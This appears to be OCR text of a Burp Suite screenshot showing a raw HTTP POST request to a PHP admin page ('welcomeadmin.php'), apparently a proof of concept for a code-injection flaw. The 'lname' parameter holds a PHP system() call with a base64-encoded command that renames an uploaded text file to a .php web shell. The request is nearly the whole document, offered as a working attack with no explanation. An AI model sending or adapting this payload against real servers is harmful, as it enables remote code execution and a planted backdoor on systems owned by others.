 Request
Pretty Raw Hex U2C Chinese \n
1 POST /welcomeadmin.php HTTP/1.1
2 Host: 192.168.6.207
3 Content-Length: 139
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.6.207
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.53 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.6.207/welcomeadmin.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=otvin9iuaav1vom1j8lf4qphrt
14 Connection: close
15
16 fname=2bacc&lname=
system(base64_decode("bXYgdXBsb2Fkcy95ZWFyMjAyMC9zaGVsbC50eHQgdXBsb2Fkcy95ZWFyMj
AyMC9zaGVsbC5waHA="));&search=Search+User